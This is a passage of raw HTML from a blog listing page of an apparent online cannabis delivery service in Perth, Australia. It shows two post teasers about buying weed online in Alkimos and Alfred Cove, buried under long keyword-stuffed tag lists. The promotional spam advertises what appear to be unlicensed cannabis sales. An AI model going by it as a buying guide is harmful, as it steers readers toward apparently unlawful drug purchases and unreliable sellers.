tag-cbd-edibles-alkimos tag-cbd-oil-delivery-alkimos tag-cbd-products-delivery-alkimos tag-cbd-vape-pens-alkimos tag-marijuana-concentrates-alkimos tag-marijuana-delivery-app-alkimos tag-marijuana-delivery-perth tag-marijuana-delivery-perth-wa tag-marijuana-delivery-service-alkimos tag-marijuana-delivery-service-perth tag-marijuana-dispensary-alkimos-perth tag-marijuana-edibles-delivery-perth tag-marijuana-gummies-alkimos tag-marijuana-online-store-alkimos tag-marijuana-vape-cartridges-alkimos tag-marijuana-vape-pens-perth tag-online-cannabis-dispensary-alkimos tag-online-marijuana-delivery-alkimos tag-online-marijuana-delivery-service-alkimos tag-online-marijuana-store-alkimos tag-online-thc-products-alkimos tag-online-weed-delivery-alkimos tag-online-weed-delivery-service-alkimos tag-online-weed-store-alkimos tag-thc-capsules-alkimos tag-thc-delivery-alkimos tag-thc-delivery-service-alkimos tag-thc-edibles-alkimos tag-thc-oil-alkimos tag-thc-products-delivery-alkimos tag-thc-tinctures-alkimos tag-thc-vape-pens-alkimos tag-thc-infused-gummies-alkimos tag-weed-concentrates-alkimos tag-weed-delivery-alkimos-australia tag-weed-delivery-alkimos-wa tag-weed-delivery-app-perth tag-weed-delivery-company-perth tag-weed-delivery-near-me-alkimos tag-weed-delivery-online-perth tag-weed-delivery-perth-western-australia tag-weed-delivery-service-online-perth tag-weed-delivery-service-perth tag-weed-dispensary-alkimos tag-weed-shop-alkimos tag-weed-vape-cartridges-alkimos"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://weeddeliveryaustralia.com/category/blog/" rel="category tag">Blog</a></h6><h2 class="entry-title"><a href="https://weeddeliveryaustralia.com/buy-weed-online-alkimos-perth/" rel="bookmark" class="plain">Buying Weed Online in Alkimos, Perth</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://weeddeliveryaustralia.com/buy-weed-online-alkimos-perth/" rel="bookmark"><time class="entry-date published" datetime="2024-04-14T09:21:09+10:00">14/04/2024</time><time class="updated" datetime="2024-04-14T09:24:43+10:00">14/04/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://weeddeliveryaustralia.com/author/maqueljones1/">Weed Delivery Australia (W.D.A.)</a></span></span></div></div><div class="entry-image relative">
<a href="https://weeddeliveryaustralia.com/buy-weed-online-alkimos-perth/">
<img data-lazyloaded="1" src="[data-uri]" width="711" height="474" data-src="https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031.jpeg.webp" class="attachment-large size-large wp-post-image" alt="Same-day Weed Delivery Alexander Heights, Buy Weed Online Alexander Heights, Weed Delivery Alexander Heights, Buy Weed Online Alfred Cove, Weed Delivery Alfred Cove, Buy Weed Online Alkimos Perth, Same-day Weed Delivery Alkimos, Same-day Weed Delivery Anketell, Buy Weed Online Anketell Perth, Weed Delivery Applecross Perth, Buy Weed Online Applecross Perth, Weed Delivery Ardross Perth, Buy Weed Online Ardross Perth, Buy Weed Online Armadale Perth, Weed Delivery Armadale Perth, Weed Delivery Ascot Perth, Buy Weed Online Ascot Perth, Buy Weed Online Ashby Perth, Weed Delivery Ashby Perth, Buy Weed Online Ashfield Perth, Weed Delivery Ashfield Perth, Buy Weed Online Attadale Perth, Weed Delivery Attadale Perth, Buy Weed Online Aveley Perth, Weed Delivery Aveley Perth, Buy Weed Online Baldivis Perth, Weed Delivery Baldivis Perth, Buy Weed Online Ballajura Perth, Weed Delivery Ballajuara Perth, Buy Weed Online Bassendean Perth, Weed Delivery Bassendean Perth, Buy Weed Online Bayswater Perth, Weed Delivery Bayswater Perth, Buy Weed Online Belconnen Canberra, Buy Weed Online Windsor Melbourne" decoding="async" fetchpriority="high" data-srcset="https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031.jpeg.webp 711w, https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031-300x200.jpeg.webp 300w, https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031-600x400.jpeg.webp 600w" data-sizes="(max-width: 711px) 100vw, 711px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">14</span><br>
<span class="post-date-month is-small">Apr</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Unlocking the High: Safest Weed Delivery in Alkimos, Perth In the scenic landscape of Alkimos, Perth, the demand for quality cannabis is on the rise, and convenience is paramount. Gone are the days of navigating through obscure avenues to find your preferred strain. With the advent of online dispensaries like Weed Delivery Australia (W.D.A.), accessing [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://weeddeliveryaustralia.com/buy-weed-online-alkimos-perth/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://weeddeliveryaustralia.com/category/blog/" rel="category tag">Blog</a>		</span><span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery/" rel="tag">Alkimos cannabis delivery</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-app/" rel="tag">Alkimos cannabis delivery app</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-near-me/" rel="tag">Alkimos cannabis delivery near me</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-online/" rel="tag">Alkimos cannabis delivery online</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-same-day/" rel="tag">Alkimos cannabis delivery same day</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-service/" rel="tag">Alkimos cannabis delivery service</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-delivery-service-near-me/" rel="tag">Alkimos cannabis delivery service near me</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-dispensary/" rel="tag">Alkimos cannabis dispensary</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-online-shop/" rel="tag">Alkimos cannabis online shop</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-products/" rel="tag">Alkimos cannabis products</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-cannabis-shop/" rel="tag">Alkimos cannabis shop</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-delivery-near-me/" rel="tag">Alkimos marijuana delivery near me</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-delivery-online/" rel="tag">Alkimos marijuana delivery online</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-delivery-same-day/" rel="tag">Alkimos marijuana delivery same day</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-delivery-service/" rel="tag">Alkimos marijuana delivery service</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-delivery-service-near-me/" rel="tag">Alkimos marijuana delivery service near me</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-marijuana-shop/" rel="tag">Alkimos marijuana shop</a>, <a href="https://weeddeliveryaustralia.com/tag/alkimos-weed-delivery-service/" rel="tag">Alkimos weed delivery service</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-oil-perth/" rel="tag">Buy cannabis oil Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-products-perth/" rel="tag">Buy cannabis products Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-capsules-perth/" rel="tag">Buy CBD capsules Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-oil-alkimos/" rel="tag">Buy CBD oil Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-products-alkimos/" rel="tag">Buy CBD products Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-concentrates-perth/" rel="tag">Buy marijuana concentrates Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-online-alkimos/" rel="tag">Buy marijuana online Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-products-perth/" rel="tag">Buy marijuana products Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-vape-pens-perth/" rel="tag">Buy marijuana vape pens Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/" rel="tag">Buy THC capsules Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-edibles-perth/" rel="tag">Buy THC edibles Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-products-alkimos/" rel="tag">Buy THC products Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-tinctures-perth/" rel="tag">Buy THC tinctures Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-vape-cartridges-perth/" rel="tag">Buy THC vape cartridges Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-weed-online-western-australia/" rel="tag">Buy weed online Western Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-capsules-alkimos/" rel="tag">Cannabis capsules Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-concentrates-perth/" rel="tag">Cannabis concentrates Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-alkimos-australia/" rel="tag">Cannabis delivery Alkimos Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-alkimos-perth/" rel="tag">Cannabis delivery Alkimos Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-alkimos-wa/" rel="tag">Cannabis delivery Alkimos WA</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-app-alkimos/" rel="tag">Cannabis delivery app Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-australia/" rel="tag">Cannabis Delivery Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-company-alkimos/" rel="tag">Cannabis delivery company Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-service-alkimos-perth/" rel="tag">Cannabis delivery service Alkimos Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-service-perth/" rel="tag">Cannabis delivery service Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-western-australia/" rel="tag">Cannabis delivery Western Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-edibles-delivery-perth/" rel="tag">Cannabis edibles delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-flower-alkimos/" rel="tag">Cannabis flower Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-oil-alkimos/" rel="tag">Cannabis oil Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-products-delivery-alkimos/" rel="tag">Cannabis products delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-shop-alkimos/" rel="tag">Cannabis shop Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-vape-cartridges-perth/" rel="tag">Cannabis vape cartridges Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-vape-pens-alkimos/" rel="tag">Cannabis vape pens Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-capsules-alkimos/" rel="tag">CBD capsules Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-delivery-alkimos/" rel="tag">CBD delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-edibles-alkimos/" rel="tag">CBD edibles Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-oil-delivery-alkimos/" rel="tag">CBD oil delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-products-delivery-alkimos/" rel="tag">CBD products delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-vape-pens-alkimos/" rel="tag">CBD vape pens Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-concentrates-alkimos/" rel="tag">Marijuana concentrates Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-app-alkimos/" rel="tag">Marijuana delivery app Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-perth/" rel="tag">Marijuana delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-perth-wa/" rel="tag">Marijuana delivery Perth WA</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-service-alkimos/" rel="tag">Marijuana delivery service Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-service-perth/" rel="tag">Marijuana delivery service Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-dispensary-alkimos-perth/" rel="tag">Marijuana dispensary Alkimos Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-edibles-delivery-perth/" rel="tag">Marijuana edibles delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-gummies-alkimos/" rel="tag">Marijuana gummies Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-online-store-alkimos/" rel="tag">Marijuana online store Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-vape-cartridges-alkimos/" rel="tag">Marijuana vape cartridges Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-vape-pens-perth/" rel="tag">Marijuana vape pens Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-cannabis-dispensary-alkimos/" rel="tag">Online cannabis dispensary Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-delivery-alkimos/" rel="tag">Online marijuana delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-delivery-service-alkimos/" rel="tag">Online marijuana delivery service Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-store-alkimos/" rel="tag">Online marijuana store Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-thc-products-alkimos/" rel="tag">Online THC products Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-weed-delivery-alkimos/" rel="tag">Online weed delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-weed-delivery-service-alkimos/" rel="tag">Online weed delivery service Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/online-weed-store-alkimos/" rel="tag">Online weed store Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-capsules-alkimos/" rel="tag">THC capsules Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-alkimos/" rel="tag">THC delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-service-alkimos/" rel="tag">THC delivery service Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-edibles-alkimos/" rel="tag">THC edibles Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-oil-alkimos/" rel="tag">THC oil Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-products-delivery-alkimos/" rel="tag">THC products delivery Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-tinctures-alkimos/" rel="tag">THC tinctures Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-vape-pens-alkimos/" rel="tag">THC vape pens Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-infused-gummies-alkimos/" rel="tag">THC-infused gummies Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-concentrates-alkimos/" rel="tag">Weed concentrates Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-alkimos-australia/" rel="tag">Weed delivery Alkimos Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-alkimos-wa/" rel="tag">Weed delivery Alkimos WA</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-app-perth/" rel="tag">Weed delivery app Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-company-perth/" rel="tag">Weed delivery company Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-near-me-alkimos/" rel="tag">Weed delivery near me Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-online-perth/" rel="tag">Weed delivery online Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-perth-western-australia/" rel="tag">Weed delivery Perth Western Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-service-online-perth/" rel="tag">Weed delivery service online Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-service-perth/" rel="tag">Weed delivery service Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-dispensary-alkimos/" rel="tag">Weed dispensary Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-shop-alkimos/" rel="tag">Weed shop Alkimos</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-vape-cartridges-alkimos/" rel="tag">Weed vape cartridges Alkimos</a>		</span>
<span class="comments-link pull-right"><a href="https://weeddeliveryaustralia.com/buy-weed-online-alkimos-perth/#respond">Leave a comment</a></span></footer></div></article><article id="post-8333" class="post-8333 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-buy-cannabis-beverages-perth tag-buy-cannabis-online-perth tag-buy-cannabis-paraphernalia-online tag-buy-cannabis-products-alfred-cove tag-buy-cannabis-seeds-perth tag-buy-cannabis-topicals-perth tag-buy-cbd-capsules-perth tag-buy-cbd-oils-perth tag-buy-cbd-online-alfred-cove tag-buy-cbd-products-alfred-cove tag-buy-cbd-tinctures-perth tag-buy-cbd-infused-products-perth tag-buy-marijuana-accessories-online tag-buy-marijuana-online-alfred-cove tag-buy-marijuana-paraphernalia-perth tag-buy-marijuana-products-online tag-buy-marijuana-vape-cartridges-alfred-cove tag-buy-thc-capsules-perth tag-buy-thc-concentrates-perth tag-buy-thc-patches-perth tag-buy-thc-products-online tag-buy-thc-infused-beverages-perth tag-buy-thc-infused-edibles-alfred-cove tag-buy-weed-concentrates-online tag-buy-weed-online-perth tag-buy-weed-seeds-perth tag-cannabis-accessories-alfred-cove tag-cannabis-capsules-alfred-cove tag-cannabis-concentrates-perth tag-cannabis-delivery-albany tag-cannabis-delivery-broome tag-cannabis-delivery-bunbury tag-cannabis-delivery-busselton tag-cannabis-delivery-geraldton tag-cannabis-delivery-kalgoorlie tag-cannabis-delivery-mandurah tag-cannabis-delivery-perth tag-cannabis-delivery-service-perth tag-cannabis-edibles-alfred-cove tag-cannabis-extracts-perth tag-cannabis-oils-perth tag-cannabis-paraphernalia-alfred-cove tag-cannabis-patches-perth tag-cannabis-products-perth tag-cannabis-suppositories-perth tag-cannabis-terpenes-alfred-cove tag-cannabis-topicals-perth tag-cannabis-infused-beverages-perth tag-cbd-delivery-perth tag-cbd-gummies-alfred-cove tag-marijuana-concentrates-alfred-cove tag-marijuana-delivery-albany tag-marijuana-delivery-alfred-cove tag-marijuana-delivery-broome tag-marijuana-delivery-bunbury tag-marijuana-delivery-busselton tag-marijuana-delivery-fremantle tag-marijuana-delivery-geraldton tag-marijuana-delivery-kalgoorlie tag-marijuana-dispensary-alfred-cove tag-marijuana-edibles-alfred-cove tag-marijuana-tinctures-alfred-cove tag-marijuana-vaporizers-alfred-cove tag-online-cbd-store-perth tag-online-dispensary-perth tag-online-marijuana-delivery-perth tag-online-marijuana-dispensary-alfred-cove tag-online-marijuana-dispensary-western-australia tag-online-marijuana-store-perth tag-online-weed-delivery-perth tag-online-weed-shop-perth tag-thc-delivery-albany tag-thc-delivery-bunbury tag-thc-delivery-busselton tag-thc-delivery-geraldton tag-thc-delivery-kalgoorlie tag-thc-delivery-mandurah tag-thc-delivery-perth tag-thc-products-alfred-cove tag-thc-tinctures-alfred-cove tag-thc-vape-pens-alfred-cove tag-thc-infused-products-perth tag-weed-delivery-albany tag-weed-delivery-alfred-cove tag-weed-delivery-alfred-cove-australia tag-weed-delivery-alfred-cove-perth tag-weed-delivery-australia tag-weed-delivery-broome tag-weed-delivery-bunbury tag-weed-delivery-busselton tag-weed-delivery-fremantle tag-weed-delivery-geraldton tag-weed-delivery-kalgoorlie tag-weed-delivery-karratha tag-weed-delivery-near-me tag-weed-delivery-rockingham tag-weed-delivery-service-alfred-cove tag-weed-delivery-service-perth tag-weed-delivery-western-australia tag-weed-store-alfred-cove"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://weeddeliveryaustralia.com/category/blog/" rel="category tag">Blog</a></h6><h2 class="entry-title"><a href="https://weeddeliveryaustralia.com/buy-weed-online-alfred-cove/" rel="bookmark" class="plain">Buy Weed Online in Alfred Cove, Perth</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://weeddeliveryaustralia.com/buy-weed-online-alfred-cove/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-14T08:37:38+10:00">14/04/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://weeddeliveryaustralia.com/author/maqueljones1/">Weed Delivery Australia (W.D.A.)</a></span></span></div></div><div class="entry-image relative">
<a href="https://weeddeliveryaustralia.com/buy-weed-online-alfred-cove/">
<img data-lazyloaded="1" src="[data-uri]" width="711" height="474" data-src="https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031.jpeg.webp" class="attachment-large size-large wp-post-image" alt="Same-day Weed Delivery Alexander Heights, Buy Weed Online Alexander Heights, Weed Delivery Alexander Heights, Buy Weed Online Alfred Cove, Weed Delivery Alfred Cove, Buy Weed Online Alkimos Perth, Same-day Weed Delivery Alkimos, Same-day Weed Delivery Anketell, Buy Weed Online Anketell Perth, Weed Delivery Applecross Perth, Buy Weed Online Applecross Perth, Weed Delivery Ardross Perth, Buy Weed Online Ardross Perth, Buy Weed Online Armadale Perth, Weed Delivery Armadale Perth, Weed Delivery Ascot Perth, Buy Weed Online Ascot Perth, Buy Weed Online Ashby Perth, Weed Delivery Ashby Perth, Buy Weed Online Ashfield Perth, Weed Delivery Ashfield Perth, Buy Weed Online Attadale Perth, Weed Delivery Attadale Perth, Buy Weed Online Aveley Perth, Weed Delivery Aveley Perth, Buy Weed Online Baldivis Perth, Weed Delivery Baldivis Perth, Buy Weed Online Ballajura Perth, Weed Delivery Ballajuara Perth, Buy Weed Online Bassendean Perth, Weed Delivery Bassendean Perth, Buy Weed Online Bayswater Perth, Weed Delivery Bayswater Perth, Buy Weed Online Belconnen Canberra, Buy Weed Online Windsor Melbourne" decoding="async" data-srcset="https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031.jpeg.webp 711w, https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031-300x200.jpeg.webp 300w, https://weeddeliveryaustralia.com/wp-content/uploads/2024/04/IMG_9031-600x400.jpeg.webp 600w" data-sizes="(max-width: 711px) 100vw, 711px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">14</span><br>
<span class="post-date-month is-small">Apr</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Navigating the Green: Your Guide to Weed Delivery in Alfred Cove, Perth Step into the tranquil embrace of Alfred Cove, Perth, where the gentle breeze carries whispers of possibility and the sun dances upon the rippling waters. Nestled amidst nature&#8217;s splendor, this picturesque haven is not just a retreat for the soul but also a [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://weeddeliveryaustralia.com/buy-weed-online-alfred-cove/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://weeddeliveryaustralia.com/category/blog/" rel="category tag">Blog</a>		</span><span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-beverages-perth/" rel="tag">Buy cannabis beverages Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-online-perth/" rel="tag">Buy cannabis online Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-paraphernalia-online/" rel="tag">Buy cannabis paraphernalia online</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-products-alfred-cove/" rel="tag">Buy cannabis products Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-seeds-perth/" rel="tag">Buy cannabis seeds Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cannabis-topicals-perth/" rel="tag">Buy cannabis topicals Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-capsules-perth/" rel="tag">Buy CBD capsules Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-oils-perth/" rel="tag">Buy CBD oils Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-online-alfred-cove/" rel="tag">Buy CBD online Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-products-alfred-cove/" rel="tag">Buy CBD products Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-tinctures-perth/" rel="tag">Buy CBD tinctures Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-cbd-infused-products-perth/" rel="tag">Buy CBD-infused products Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-accessories-online/" rel="tag">Buy marijuana accessories online</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-online-alfred-cove/" rel="tag">Buy marijuana online Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-paraphernalia-perth/" rel="tag">Buy marijuana paraphernalia Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-products-online/" rel="tag">Buy marijuana products online</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-marijuana-vape-cartridges-alfred-cove/" rel="tag">Buy marijuana vape cartridges Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/" rel="tag">Buy THC capsules Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-concentrates-perth/" rel="tag">Buy THC concentrates Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-patches-perth/" rel="tag">Buy THC patches Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-products-online/" rel="tag">Buy THC products online</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-infused-beverages-perth/" rel="tag">Buy THC-infused beverages Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-thc-infused-edibles-alfred-cove/" rel="tag">Buy THC-infused edibles Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-weed-concentrates-online/" rel="tag">Buy weed concentrates online</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-weed-online-perth/" rel="tag">Buy weed online Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/buy-weed-seeds-perth/" rel="tag">Buy weed seeds Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-accessories-alfred-cove/" rel="tag">Cannabis accessories Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-capsules-alfred-cove/" rel="tag">Cannabis capsules Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-concentrates-perth/" rel="tag">Cannabis concentrates Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-albany/" rel="tag">Cannabis delivery Albany</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-broome/" rel="tag">Cannabis delivery Broome</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-bunbury/" rel="tag">Cannabis delivery Bunbury</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-busselton/" rel="tag">Cannabis delivery Busselton</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-geraldton/" rel="tag">Cannabis delivery Geraldton</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-kalgoorlie/" rel="tag">Cannabis delivery Kalgoorlie</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-mandurah/" rel="tag">Cannabis delivery Mandurah</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-perth/" rel="tag">Cannabis delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-delivery-service-perth/" rel="tag">Cannabis delivery service Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-edibles-alfred-cove/" rel="tag">Cannabis edibles Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-extracts-perth/" rel="tag">Cannabis extracts Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-oils-perth/" rel="tag">Cannabis oils Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-paraphernalia-alfred-cove/" rel="tag">Cannabis paraphernalia Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-patches-perth/" rel="tag">Cannabis patches Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-products-perth/" rel="tag">Cannabis products Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-suppositories-perth/" rel="tag">Cannabis suppositories Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-terpenes-alfred-cove/" rel="tag">Cannabis terpenes Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-topicals-perth/" rel="tag">Cannabis topicals Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cannabis-infused-beverages-perth/" rel="tag">Cannabis-infused beverages Perth</a>, <a 